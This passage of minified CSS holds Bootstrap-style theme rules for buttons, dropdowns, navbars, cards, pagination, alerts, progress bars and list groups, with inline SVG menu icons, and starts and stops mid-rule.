transparent;}.btn-outline-info {color: #0DCAF0;border-color: #0DCAF0;}.btn-outline-info:hover {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-outline-info:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-outline-info:active {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-outline-info:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-outline-info:disabled {color: #0DCAF0;background-color: transparent;}.btn-outline-info.active {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-outline-info.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-outline-info.dropdown-toggle.show {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-outline-info.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-outline-info.disabled {color: #0DCAF0;background-color: transparent;}.btn-outline-warning {color: #FFC107;border-color: #FFC107;}.btn-outline-warning:hover {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-outline-warning:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-outline-warning:active {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-outline-warning:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-outline-warning:disabled {color: #FFC107;background-color: transparent;}.btn-outline-warning.active {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-outline-warning.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-outline-warning.dropdown-toggle.show {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-outline-warning.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled {color: #FFC107;background-color: transparent;}.btn-outline-danger {color: #050505;border-color: #050505;}.btn-outline-danger:hover {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-outline-danger:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-outline-danger:active {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-outline-danger:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-outline-danger:disabled {color: #050505;background-color: transparent;}.btn-outline-danger.active {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-outline-danger.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-outline-danger.dropdown-toggle.show {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-outline-danger.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-outline-danger.disabled {color: #050505;background-color: transparent;}.btn-outline-light {color: #F8F9FA;border-color: #F8F9FA;}.btn-outline-light:hover {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-outline-light:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-outline-light:active {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-outline-light:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-outline-light:disabled {color: #F8F9FA;background-color: transparent;}.btn-outline-light.active {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-outline-light.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-outline-light.dropdown-toggle.show {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-outline-light.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-outline-light.disabled {color: #F8F9FA;background-color: transparent;}.btn-outline-dark {color: #343A40;border-color: #343A40;}.btn-outline-dark:hover {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-outline-dark:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-outline-dark:active {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-outline-dark:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-outline-dark:disabled {color: #343A40;background-color: transparent;}.btn-outline-dark.active {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-outline-dark.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-outline-dark.dropdown-toggle.show {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-outline-dark.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-outline-dark.disabled {color: #343A40;background-color: transparent;}.btn-link {font-weight: 400;color: #555;text-decoration: underline;}.btn-link:hover {color: #b74f00;}.btn-link:disabled {color: #6C757D;}.btn-link.disabled {color: #6C757D;}.btn-lg {padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.btn-lg + .dropdown-toggle-split {padding-right: 12px;padding-left: 12px;}.btn-group-lg > .btn {padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 12px;padding-left: 12px;}.btn-sm {padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.btn-sm + .dropdown-toggle-split {padding-right: 6px;padding-left: 6px;}.btn-group-sm > .btn {padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 6px;padding-left: 6px;}.btn-block {display: block;width: 100%;}.btn-block + .btn-block {margin-top: 8px;}.fade {-webkit-transition: opacity 0.15s linear;transition: opacity 0.15s linear;}.fade:not(.show) {opacity: 0;}.collapse:not(.show) {display: none;}.collapsing {height: 0;overflow: hidden;-webkit-transition: height 0.35s ease;transition: height 0.35s ease;}.dropup {position: relative;}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: 2px;}.dropup .dropdown-toggle::after {display: inline-block;margin-left: 4.08px;vertical-align: 4.08px;content: "";border-top: 0;border-right: 4.8px solid transparent;border-bottom: 4.8px solid;border-left: 4.8px solid transparent;}.dropup .dropdown-toggle:empty::after {margin-left: 0;}.dropup .dropdown-toggle-split::after {margin-left: 0;}.dropright {position: relative;}.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: 2px;}.dropright .dropdown-toggle::after {display: inline-block;margin-left: 4.08px;vertical-align: 4.08px;content: "";border-top: 4.8px solid transparent;border-right: 0;border-bottom: 4.8px solid transparent;border-left: 4.8px solid;vertical-align: 0;}.dropright .dropdown-toggle:empty::after {margin-left: 0;}.dropright .dropdown-toggle-split::after {margin-left: 0;}.dropdown {position: relative;}.dropleft {position: relative;}.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: 2px;}.dropleft .dropdown-toggle::after {display: inline-block;margin-left: 4.08px;vertical-align: 4.08px;content: "";display: none;}.dropleft .dropdown-toggle::before {display: inline-block;margin-right: 4.08px;vertical-align: 4.08px;content: "";border-top: 4.8px solid transparent;border-right: 4.8px solid;border-bottom: 4.8px solid transparent;vertical-align: 0;}.dropleft .dropdown-toggle:empty::after {margin-left: 0;}.dropleft .dropdown-toggle-split::before {margin-right: 0;}.dropdown-toggle {white-space: nowrap;}.dropdown-toggle::after {display: inline-block;margin-left: 4.08px;vertical-align: 4.08px;content: "";border-top: 4.8px solid;border-right: 4.8px solid transparent;border-bottom: 0;border-left: 4.8px solid transparent;}.dropdown-toggle:empty::after {margin-left: 0;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;min-width: 160px;padding: 8px 0;margin: 2px 0 0;font-size: 1rem;color: #444444;text-align: left;list-style: none;background-color: #ffffff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 4px;}.dropdown-menu-left {right: auto;left: 0;}.dropdown-menu-right {right: 0;left: auto;}.dropdown-menu[x-placement^=top] {right: auto;bottom: auto;}.dropdown-menu[x-placement^=right] {right: auto;bottom: auto;}.dropdown-menu[x-placement^=bottom] {right: auto;bottom: auto;}.dropdown-menu[x-placement^=left] {right: auto;bottom: auto;}.dropdown-divider {height: 0;margin: 5px 0;overflow: hidden;border-top: 1px solid rgba(0, 0, 0, 0.15);}.dropdown-item {display: block;width: 100%;padding: 2.5px 10px;clear: both;font-weight: 400;color: #444444;text-align: inherit;text-decoration: none;white-space: nowrap;background-color: transparent;border: 0;}.dropdown-item:hover {color: #3a3a3a;background-color: #F8F9FA;}.dropdown-item:focus {color: #3a3a3a;background-color: #F8F9FA;}.dropdown-item:active {color: #ffffff;text-decoration: none;background-color: #555;}.dropdown-item:disabled {color: #6C757D;pointer-events: none;background-color: transparent;}.dropdown-item.active {color: #ffffff;text-decoration: none;background-color: #555;}.dropdown-item.disabled {color: #6C757D;pointer-events: none;background-color: transparent;}.dropdown-menu.show {display: block;}.dropdown-header {display: block;padding: 8px 10px;margin-bottom: 0;font-size: 0.875rem;color: #6C757D;white-space: nowrap;}.dropdown-item-text {display: block;padding: 2.5px 10px;color: #444444;}.dropdown-menu-dark {color: #eeeeee;background-color: #343A40;border-color: rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item {color: #eeeeee;}.dropdown-menu-dark .dropdown-item:hover {color: #ffffff;background-color: rgba(255, 255, 255, 0.15);}.dropdown-menu-dark .dropdown-item:focus {color: #ffffff;background-color: rgba(255, 255, 255, 0.15);}.dropdown-menu-dark .dropdown-item:active {color: #ffffff;background-color: #555;}.dropdown-menu-dark .dropdown-item:disabled {color: #ADB5BD;}.dropdown-menu-dark .dropdown-item.active {color: #ffffff;background-color: #555;}.dropdown-menu-dark .dropdown-item.disabled {color: #ADB5BD;}.dropdown-menu-dark .dropdown-divider {border-color: rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item-text {color: #eeeeee;}.dropdown-menu-dark .dropdown-header {color: #ADB5BD;}.btn-group-vertical {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;vertical-align: middle;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.btn-group-vertical > .btn {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;width: 100%;}.btn-group-vertical > .btn:hover {z-index: 1;}.btn-group-vertical > .btn:focus {z-index: 1;}.btn-group-vertical > .btn:active {z-index: 1;}.btn-group-vertical > .btn:not(:first-child) {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn-check:checked + .btn {z-index: 1;}.btn-group-vertical > .btn-check:focus + .btn {z-index: 1;}.btn-group-vertical > .btn.active {z-index: 1;}.btn-group-vertical > .btn-group {width: 100%;}.btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}.btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}.btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-toolbar {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.btn-toolbar .input-group {width: auto;}.dropdown-toggle-split {padding-right: 9px;padding-left: 9px;}.dropdown-toggle-split::after {margin-left: 0;}.nav {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}.nav-link {display: block;padding: 8px 16px;text-decoration: none;-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;}.nav-link.disabled {color: #6C757D;pointer-events: none;cursor: default;}.nav-tabs {border-bottom: 1px solid #eeeeee;}.nav-tabs .nav-link {margin-bottom: -1px;border: 1px solid transparent;border-top-left-radius: 4px;border-top-right-radius: 4px;}.nav-tabs .nav-link:hover {border-color: #E9ECEF #E9ECEF #eeeeee;}.nav-tabs .nav-link:focus {border-color: #E9ECEF #E9ECEF #eeeeee;}.nav-tabs .nav-link.disabled {color: #6C757D;background-color: transparent;border-color: transparent;}.nav-tabs .nav-link.active {color: #495057;background-color: #ffffff;border-color: #eeeeee #eeeeee #ffffff;}.nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #ffffff;border-color: #eeeeee #eeeeee #ffffff;}.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}.nav-pills .nav-link {border-radius: 4px;}.nav-pills .nav-link.active {color: #ffffff;background-color: #555;}.nav-pills .show > .nav-link {color: #ffffff;background-color: #555;}.nav-fill > .nav-link {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;text-align: center;}.nav-fill .nav-item {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;text-align: center;}.nav-justified > .nav-link {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;text-align: center;}.nav-justified .nav-item {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;text-align: center;}.tab-content > .tab-pane {display: none;}.tab-content > .active {display: block;}.navbar {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 5px;padding-bottom: 5px;}.navbar > .container {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar > .container-fluid {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar > .container-sm {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar > .container-md {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar > .container-lg {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar > .container-xl {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: inherit;flex-wrap: inherit;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar-brand {padding-top: 5px;padding-bottom: 5px;margin-right: 16px;font-size: 1.25rem;text-decoration: none;white-space: nowrap;}.navbar-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}.navbar-nav .nav-link {padding-right: 0;padding-left: 0;}.navbar-nav .dropdown-menu {position: static;}.navbar-text {padding-top: 8px;padding-bottom: 8px;}.navbar-collapse {-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;}.navbar-toggler {padding: 4px 12px;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 4px;-webkit-transition: -webkit-box-shadow 0.15s ease-in-out;transition: -webkit-box-shadow 0.15s ease-in-out;transition: box-shadow 0.15s ease-in-out;transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;}.navbar-toggler:hover {text-decoration: none;}.navbar-toggler:focus {text-decoration: none;outline: 0;-webkit-box-shadow: 0 0 0 4px;box-shadow: 0 0 0 4px;}.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;background-repeat: no-repeat;background-position: center;background-size: 100%;}.navbar-expand {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand .navbar-nav .nav-link {padding-right: 8px;padding-left: 8px;}.navbar-expand .navbar-collapse {display: -webkit-box;display: -ms-flexbox;display: flex;}.navbar-expand .navbar-toggler {display: none;}.navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.55);}.navbar-light .navbar-nav .nav-link:hover {color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.55);border-color: rgba(0, 0, 0, 0.1);}.navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text {color: rgba(0, 0, 0, 0.55);}.navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand {color: #ffffff;}.navbar-dark .navbar-brand:hover {color: #ffffff;}.navbar-dark .navbar-brand:focus {color: #ffffff;}.navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-nav .nav-link:hover {color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link {color: #ffffff;}.navbar-dark .navbar-nav .nav-link.active {color: #ffffff;}.navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.55);border-color: rgba(255, 255, 255, 0.1);}.navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-text a {color: #ffffff;}.navbar-dark .navbar-text a:hover {color: #ffffff;}.navbar-dark .navbar-text a:focus {color: #ffffff;}.card {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #ffffff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 4px;}.card > hr {margin-right: 0;margin-left: 0;}.card > .list-group {border-top: inherit;border-bottom: inherit;}.card > .list-group:first-child {border-top-width: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}.card > .list-group:last-child {border-bottom-width: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}.card > .list-group + .card-footer {border-top: 0;}.card > .card-header + .list-group {border-top: 0;}.card-body {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 10px 10px;}.card-title {margin-bottom: 5px;}.card-subtitle {margin-top: -2.5px;margin-bottom: 0;}.card-text:last-child {margin-bottom: 0;}.card-link:hover {text-decoration: none;}.card-link + .card-link {margin-left: 10px;}.card-header {padding: 5px 10px;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child {border-radius: 3px 3px 0 0;}.card-footer {padding: 5px 10px;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child {border-radius: 0 0 3px 3px;}.card-header-tabs {margin-right: -5px;margin-bottom: -5px;margin-left: -5px;border-bottom: 0;}.card-header-pills {margin-right: -5px;margin-left: -5px;}.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 10px;border-radius: 3px;}.card-img {width: 100%;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}.card-img-top {width: 100%;border-top-left-radius: 3px;border-top-right-radius: 3px;}.card-img-bottom {width: 100%;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}.card-group > .card {margin-bottom: 15px;}.accordion {overflow: unset;}.accordion > .card {overflow: hidden;}.accordion > .card:not(:last-of-type) {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.accordion > .card:not(:first-of-type) {border-top-left-radius: 0;border-top-right-radius: 0;}.accordion > .card > .card-header {border-radius: 0;margin-bottom: -1px;}.pagination {display: -webkit-box;display: -ms-flexbox;display: flex;padding-left: 0;list-style: none;}.page-link {position: relative;display: block;color: #555;text-decoration: none;background-color: #ffffff;border: 1px solid #eeeeee;-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;padding: 6px 12px;}.page-link:hover {z-index: 2;color: #b74f00;background-color: #E9ECEF;border-color: #eeeeee;}.page-link:focus {z-index: 3;color: #b74f00;background-color: #E9ECEF;outline: 0;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);}.page-item:not(:first-child) .page-link {margin-left: -1px;}.page-item:first-child .page-link {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.page-item:last-child .page-link {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.page-item.active .page-link {z-index: 3;color: #ffffff;background-color: #555;border-color: #555;}.page-item.disabled .page-link {color: #6C757D;pointer-events: none;background-color: #ffffff;border-color: #eeeeee;}.pagination-lg .page-link {padding: 12px 24px;font-size: 1.25rem;}.pagination-lg .page-item:first-child .page-link {border-top-left-radius: 4.8px;border-bottom-left-radius: 4.8px;}.pagination-lg .page-item:last-child .page-link {border-top-right-radius: 4.8px;border-bottom-right-radius: 4.8px;}.pagination-sm .page-link {padding: 4px 8px;font-size: 0.875rem;}.pagination-sm .page-item:first-child .page-link {border-top-left-radius: 3.2px;border-bottom-left-radius: 3.2px;}.pagination-sm .page-item:last-child .page-link {border-top-right-radius: 3.2px;border-bottom-right-radius: 3.2px;}.badge {display: inline-block;padding: 5.6px 10.4px;font-size: 0.75rem;font-weight: 700;line-height: 1;color: #ffffff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 4px;}.badge:empty {display: none;}.alert {position: relative;padding: 10px 10px;margin-bottom: 16px;border: 1px solid transparent;border-radius: 4px;}.alert-heading {color: inherit;}.alert-link {font-weight: 700;}.alert-dismissible {padding-right: 30px;}.alert-dismissible .btn-close {position: absolute;top: 0;right: 0;padding: 12.5px 10px;}.alert-primary {color: #853a02;background-color: #ffe2cd;border-color: #ffd7b9;}.alert-primary .alert-link {color: #532401;}.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}.alert-secondary .alert-link {color: #202326;}.alert-success {color: #0d462c;background-color: #d1e7dd;border-color: #bfddcf;}.alert-success .alert-link {color: #051b11;}.alert-info {color: #07697d;background-color: #cff4fc;border-color: #bbf0fb;}.alert-info .alert-link {color: #04404d;}.alert-warning {color: #856404;background-color: #ffffff;border-color: #ffeeba;}.alert-warning .alert-link {color: #533f03;}.alert-danger {color: #030303;background-color: #cdcdcd;border-color: #b9b9b9;}.alert-danger .alert-link {color: black;}.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}.alert-light .alert-link {color: #686868;}.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}.alert-dark .alert-link {color: #040505;}.progress {display: -webkit-box;display: -ms-flexbox;display: flex;height: 16px;overflow: hidden;font-size: 0.75rem;background-color: #E9ECEF;border-radius: 4px;}.progress-bar {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;overflow: hidden;color: #ffffff;text-align: center;white-space: nowrap;background-color: #555;-webkit-transition: width 0.6s ease;transition: width 0.6s ease;}.progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 16px 16px;}.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}.list-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;border-radius: 4px;}.list-group-item-action {width: 100%;color: #495057;text-align: inherit;}.list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #F8F9FA;}.list-group-item-action:focus {z-index: 1;color: #495057;text-decoration: none;background-color: #F8F9FA;}.list-group-item-action:active {color: #444444;background-color: #E9ECEF;}.list-group-item {position: relative;display: block;padding: 5px 10px;text-decoration: none;background-color: #ffffff;border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child {border-top-left-radius: inherit;border-top-right-radius: inherit;}.list-group-item:last-child {border-bottom-right-radius: inherit;border-bottom-left-radius: inherit;}.list-group-item:disabled {color: #6C757D;pointer-events: none;background-color: #ffffff;}.list-group-item + .list-group-item {border-top-width: 0;}.list-group-item + .list-group-item.active {margin-top: -1px;border-top-width: 1px;}.list-group-item.disabled {color: #6C757D;pointer-events: none;background-color: #ffffff;}.list-group-item.active {z-index: 2;color: #ffffff;background-color: #555;border-color: #555;}.list-group-horizontal {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.list-group-horizontal > .list-group-item:first-child {border-bottom-left-radius: 4px;border-top-right-radius: 0;}.list-group-horizontal > .list-group-item:last-child {border-top-right-radius: 4px;border-bottom-left-radius: 0;}.list-group-horizontal > .list-group-item + .list-group-item {border-top-width: 1px;border-left-width: 0;}.list-group-horizontal > .list-group-item + .list-group-item.active {margin-left: -1px;border-left-width: 1px;}.list-group-horizontal > .list-group-item.active {margin-top: 0;}.list-group-flush {border-radius: 0;}.list-group-flush > .list-group-item {border-width: 0 0 1px;}.list-group-flush > .list-group-item:last-child {border-bottom-width: 0;}.list-group-item-primary 